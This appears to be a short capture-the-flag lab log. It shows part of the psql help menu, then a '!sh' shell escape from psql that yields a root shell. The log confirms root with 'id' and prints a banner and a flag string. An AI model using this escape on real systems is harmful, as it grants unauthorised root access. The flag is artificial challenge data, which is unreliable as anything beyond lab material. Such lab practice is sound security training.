connect to new database (currently "root")
\cd [DIR] change the current working directory
\copyright show PostgreSQL usage and distribution terms
\encoding [ENCODING]
show or set client encoding
\h [NAME] help on syntax of SQL commands, * for all commands
\q quit psql
\set [NAME [VALUE]]
set internal variable, or list all if no parameters
\timing toggle timing of commands (currently off)
\unset NAME unset (delete) internal variable
\! [COMMAND] execute command in shell or start interactive shell
Query Buffer
\e [FILE] edit the query buffer (or file) with external editor
\g [FILE] send query buffer to server (and results to file or |pipe)
\p show the contents of the query buffer
\r reset (clear) the query buffer
\w FILE write query buffer to file
Input/Output
!sh
# id
uid=0(root) gid=0(root) groups=0(root)# cat f*
,, ,,
`7MMF' `7MMF' db mm `7MM
MM MM MM MM
MM MM ,pW"Wq. ,pP"Ybd `7MMpdMAo.`7MM mmMMmm ,6"Yb. MM
MMmmmmmmMM 6W' `Wb 8I `" MM `Wb MM MM 8) MM MM
MM MM 8M M8 `YMMMa. MM M8 MM MM ,pm9MM MM
MM MM YA. ,A9 L. I8 MM ,AP MM MM 8M MM MM
.JMML. .JMML.`Ybmd9' M9mmmP' MMbmmd' .JMML. `Mbmo`Moo9^Yo..JMML.
MM
.JMML.
flag04: flag{0ca62e85-7741-412f-8c22-aafc3a7adc5e}